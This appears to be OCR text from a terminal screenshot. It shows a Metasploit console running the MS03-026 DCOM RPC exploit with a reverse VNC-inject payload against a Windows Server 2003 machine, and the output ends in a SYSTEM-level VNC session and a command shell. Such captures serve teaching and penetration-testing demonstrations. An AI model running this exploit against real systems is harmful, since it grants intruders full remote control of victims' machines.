 Shell - Konsole
Session Edit View Bookmarks Settings Help
msf msrpc_dcom_ms03_026(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
[*] Connected to REMACT with group ID 0x5007
[*] Got connection from 192.168.0.100:4321 <-> 192.168.0.223:3022
[*] Sending Stage (2835 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (348170), Please wait...
[*] Upload completed
[*] VNC proxy listening on port 5900...
VNC viewer version 3.3.7 - built Mar 17 2004 16:54:09
VNC: VNCShell [SYSTEM@WIN2003SP0] - Full Access
Welcome to Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
Press Ctrl-Alt-Delete to begin.
Requiring this key combination at startup helps keep your
computer secure. For more information, click Help.
Help
Metasploit Courtesy Shell (TM)
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd ..
C:\WINDOWS>